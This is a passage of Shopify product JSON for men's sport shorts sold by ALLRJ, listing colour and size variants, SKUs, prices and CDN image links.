ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXXL","public_title":"Grey 1 \/ XXXL","options":["Grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"Dark grey 1 \/ M","option1":"Dark grey 1","option2":"M","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ M","public_title":"Dark grey 1 \/ M","options":["Dark grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"Dark grey 1 \/ L","option1":"Dark grey 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ L","public_title":"Dark grey 1 \/ L","options":["Dark grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"Dark grey 1 \/ XL","option1":"Dark grey 1","option2":"XL","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XL","public_title":"Dark grey 1 \/ XL","options":["Dark grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"Dark grey 1 \/ XXL","option1":"Dark grey 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXL","public_title":"Dark grey 1 \/ XXL","options":["Dark grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"Dark grey 1 \/ XXXL","option1":"Dark grey 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXXL","public_title":"Dark grey 1 \/ XXXL","options":["Dark grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"Camouflage 1 1 \/ M","option1":"Camouflage 1 1","option2":"M","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ M","public_title":"Camouflage 1 1 \/ M","options":["Camouflage 1 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"Camouflage 1 1 \/ L","option1":"Camouflage 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ L","public_title":"Camouflage 1 1 \/ L","options":["Camouflage 1 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"Camouflage 1 1 \/ XL","option1":"Camouflage 1 1","option2":"XL","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XL","public_title":"Camouflage 1 1 \/ XL","options":["Camouflage 1 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"Camouflage 1 1 \/ XXL","option1":"Camouflage 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXL","public_title":"Camouflage 1 1 \/ XXL","options":["Camouflage 1 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"Camouflage 1 1 \/ XXXL","option1":"Camouflage 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXXL","public_title":"Camouflage 1 1 \/ XXXL","options":["Camouflage 1 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"Camouflage 1 2 \/ M","option1":"Camouflage 1 2","option2":"M","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ M","public_title":"Camouflage 1 2 \/ M","options":["Camouflage 1 2","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"Camouflage 1 2 \/ L","option1":"Camouflage 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ L","public_title":"Camouflage 1 2 \/ L","options":["Camouflage 1 2","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"Camouflage 1 2 \/ XL","option1":"Camouflage 1 2","option2":"XL","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XL","public_title":"Camouflage 1 2 \/ XL","options":["Camouflage 1 2","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"Camouflage 1 2 \/ XXL","option1":"Camouflage 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXL","public_title":"Camouflage 1 2 \/ XXL","options":["Camouflage 1 2","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"Camouflage 1 2 \/ XXXL","option1":"Camouflage 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXXL","public_title":"Camouflage 1 2 \/ XXXL","options":["Camouflage 1 2","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Black","Army green","Khaki","White","Grey","Dark grey","Camouflage","Camouflage 1","Black 1","Army green 1","Khaki 1","White 1","Grey 1","Dark grey 1","Camouflage 1 1","Camouflage 1 2"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - 